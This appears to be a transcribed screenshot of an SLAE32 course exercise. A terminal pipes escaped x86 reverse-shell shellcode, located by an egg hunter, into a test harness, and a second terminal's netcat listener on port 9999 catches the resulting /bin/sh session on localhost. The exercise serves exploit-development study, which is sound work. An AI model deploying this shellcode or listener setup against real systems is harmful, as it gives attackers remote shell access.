 mshaneck@kali32: /media/sf_mshaneck/development/SLAE32/A3
File Edit View Search Terminal Help
mshaneck@kali32:/media/sf_mshaneck/development/SLAE32/A3$ echo -ne "EGGS\x6a\x06\x6a\x01\x6a\x0
2\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x89\xe1\xcd\x80\x59\x89\xc3\xb0\x3f\xcd\x80\x49\x80\xf9\xff\x
75\xf6\xeb\x38\x59\x8b\x51\x02\x52\x66\x8b\x11\xc1\xe2\x10\x80\xc2\x02\x52\x89\xe2\x6a\x10\x52\
x53\x89\xe1\x31\xdb\xb3\x03\xb0\x66\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e
\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80\xe8\xc3\xff\xff\xff\x27\x0f\x7f\x00\x00\x01" |
./shellcode
Shellcode Length: 101
Egg Hunter length: 33
mshaneck@kali32: ~
File Edit View Search Terminal Help
mshaneck@kali32:~$ nc -lvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 35580
pwd
/usr/games
echo $$
11483